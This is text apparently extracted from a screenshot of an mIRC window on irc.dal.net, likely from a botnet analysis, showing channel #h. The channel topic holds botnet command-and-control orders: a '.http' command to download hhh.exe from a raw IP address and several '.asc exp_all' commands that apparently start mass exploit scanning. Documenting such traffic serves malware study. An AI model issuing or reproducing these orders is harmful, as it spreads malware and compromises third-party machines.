 mIRC - [#h (irc.dal.net, N00_TUR_XP_1449297) [1]: .asc -S -s |.http http://46.45.164.165/hhh.exe |.asc exp_all 15 5 0 -c -e |.asc exp_all 15 5 0 -b -r -e |.as]
File View Favorites Tools Commands Window Help
irc.dal.net N00_T... #h #hs
irc.dal.net N00_TUR_XP_
Channel: 2
#h
#hs
N00_TUR_XP_
* Now talking in #h
* Topic is '.asc -S -s |.http http://46.45.164.165/hhh.exe |.asc exp_all 15 5 0 -c -e |.asc exp_all 15 5 0 -b -r -e |.asc exp_all 15 5
0 -c |.asc exp_all 10 5 0 -a -r -e |.asc exp_all 10 5 0 -c -e'
* Set by j on Wed Dec 21 16:50:20